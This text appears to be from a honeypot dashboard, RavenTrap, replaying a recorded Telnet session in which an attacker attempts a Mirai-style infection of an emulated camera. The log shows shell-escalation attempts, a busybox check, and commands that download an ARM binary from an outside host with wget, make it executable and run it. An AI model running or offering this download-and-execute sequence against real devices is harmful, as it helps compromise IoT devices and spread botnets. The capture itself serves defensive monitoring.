 RavenTrap Overview New 22 Attackers Campaigns Personas Engagement Files Credentials Blocklist synced 44s ago v1.0.0-rc5 Auto ? Help Settings
Replay 198.51.100.84 camera
2026-11-14 05:25:25 · TELNET · 9.4s · session a6c0d089c27a
Play Restart Speed 4× Skip pauses 9s / 9s
TELNET · camera
root@cam01:~# enable
root@cam01:~# system
root@cam01:~# shell
root@cam01:~# sh
root@cam01:~# /bin/busybox ECCHI
root@cam01:~# cd /tmp || cd /var/run || cd /mnt
root@cam01:~# /bin/busybox wget http://203.0.113.66/bins/arm7 -O .d
root@cam01:~# chmod 777 .d
root@cam01:~# ./.d telnet.arm7
root@cam01:~# /bin/busybox ECCHI
logout
RavenTrap 1.0.0-rc5 · © 2026 Ancientswede · AGPL-3.0, no warranty · Source on GitHub · Buy me a coffee